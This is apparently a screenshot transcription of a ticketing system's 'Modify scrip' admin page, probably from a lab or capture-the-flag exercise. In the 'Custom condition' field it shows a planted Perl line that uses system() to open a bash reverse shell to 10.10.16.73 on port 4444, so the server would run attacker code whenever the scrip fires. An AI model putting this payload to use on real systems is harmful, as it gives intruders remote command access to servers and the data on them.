 Modify scrip #1
New ticket in
General
Search...
Scrips
Basics
Applies to
Basics
Description: On Comment Notify AdminCcs as Comment
Condition: User Defined
Action: Notify AdminCcs as Comment
Template: Admin Comment in HTML
Applies to: Global
Enabled (Unchecking this box disables this scrip)
Reset
Save Changes
User Defined conditions and results
(Use these fields when you choose 'User Defined' for a condition or action)
Custom condition:
#!/usr/bin/perl
system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.73/4444 0>&1'")